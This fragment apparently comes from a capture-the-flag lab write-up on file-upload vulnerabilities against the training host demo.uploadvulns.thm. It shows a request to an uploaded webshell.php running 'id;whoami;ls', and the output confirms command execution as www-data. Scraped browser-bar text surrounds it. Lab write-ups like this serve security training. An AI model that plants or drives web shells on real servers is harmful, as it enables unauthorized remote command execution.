 demo.uploadvulns.thm/u
http://demo.uploadvulns.thm
view-source:http://demo.uploadvulns.thm/uploads/webshell.php?cmd=id;whoami;ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
2 www-data
3 spaniel.jpg
4 webshell.php